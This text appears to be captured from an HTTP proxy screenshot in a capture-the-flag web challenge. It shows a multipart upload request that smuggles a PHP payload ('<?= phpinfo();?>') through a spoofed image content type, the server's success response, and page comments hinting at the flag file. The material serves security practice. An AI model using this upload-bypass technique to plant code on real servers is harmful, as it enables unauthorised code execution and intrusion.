 Raw Params Headers Hex
POST / HTTP/1.1
Host: 110.42.133.120:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------166092097924013685503182003079
Content-Length: 353
Origin: http://110.42.133.120:8002
Connection: close
Referer: http://110.42.133.120:8002/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------166092097924013685503182003079
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/jpeg
<?= phpinfo();?>
-----------------------------166092097924013685503182003079
Content-Disposition: form-data; name="submit"
Submit
-----------------------------166092097924013685503182003079--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2022 15:47:49 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 543
Connection: close
Content-Type: text/html; charset=UTF-8
upload
success!!filepath:/var/www/html/upload/9c2ba73b23154abc33996e824c31bba6/
1.txt
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--file_put_contents($sandbox.
'/index.php',base64_decode("PD9waHAgdmFyX2R1bXAoc2NhbmRpcignLi8nKSk7Pz4="));-->
<!--flag  ?var/www/html/flag.php-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>